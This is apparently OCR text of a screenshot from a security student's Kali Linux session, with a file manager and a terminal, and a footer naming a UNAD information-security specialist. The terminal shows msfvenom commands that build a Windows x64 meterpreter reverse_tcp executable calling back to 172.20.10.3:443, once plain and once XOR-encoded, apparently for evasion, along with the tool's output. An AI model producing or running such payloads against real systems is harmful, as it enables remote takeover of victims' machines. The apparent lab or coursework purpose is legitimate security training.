 1 2 3 4 22:55
Documents - Thunar
File Edit View Go Bookmarks Help
yira@yira: ~
File Actions Edit View Help
Places
Computer
yira
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Networ
^[[B^[[BError: invalid payload: Windows/x64/meterpreter/reverse
(yira㉿yira)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=172.20.10.3 LPORT=443 -f exe>> /home/yira/documents/PoC_1140827779.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(yira㉿yira)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=172.20.10.3 LPORT=443 -e x64/xor_dynamic -f exe>> /home/yira/documents
/PoC_1140827779.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 560 (iteration=0)
x64/xor_dynamic chosen with final size 560
Payload size: 560 bytes
Final size of exe file: 7168 bytes
(yira㉿yira)-[~]
$
Yira Marcela Peña García
Ing. De Sistemas
Especialista en Seguridad Informática
UNAD Universidad Nacional
ACREDITADA
EN ALTA CALIDAD